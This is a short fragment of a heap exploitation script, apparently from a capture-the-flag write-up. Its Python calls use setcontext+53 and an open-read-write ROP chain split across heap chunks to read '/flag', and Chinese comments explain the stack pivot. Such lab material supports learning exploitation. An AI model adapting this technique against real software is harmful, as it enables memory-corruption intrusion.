 146 setcontext = libc.sym['setcontext']+53
147 add(index=0,size=0x18)
148 edit(index=0,content=p64(setcontext))
149 add(index=0,size=0x38)
150 edit(index=0,content=b'/flag')
151 # delete(index=0)
152 # 写入orw，一个chunk大小不够，让两个chunk连接上
153 add(index=0,size=0x68)
154 edit(index=0,content=orw[:0x60])
155 add(index=0,size=0x78)
156 edit(index=0,content=orw[0x60:])
157
158 add(index=0,size=0x58)
159 edit(index=0,content=p64(heap_base+0x3000)+p64(ret))
160 #让rsp指向heap_base+0x3000，也就是存储了orw的rop的地方，一个ret可以让sectcontext的push rcx不破坏栈结构
161 add(index=0,size=0x48)
162 delete(index=0)
163 a=sh.recv()
164 print(a)